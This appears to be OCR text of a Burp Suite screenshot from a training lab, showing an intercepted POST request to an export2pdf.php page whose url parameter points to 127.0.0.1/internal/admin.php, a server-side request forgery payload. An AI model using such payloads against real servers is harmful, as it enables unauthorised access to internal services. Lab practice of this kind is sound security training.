 Burp Suite Community Edition v2021.10.3 - Te
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
Intercept HTTP history WebSockets history Options
Request to http://10.10.87.58:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.87.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.87.58
10 Connection: close
11 Referer: http://10.10.87.58/index.php
12 Cookie: PHPSESSID=d1cbb37840791066d9485565d38cd035
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F127.0.0.1%2finternal%2fadmin.php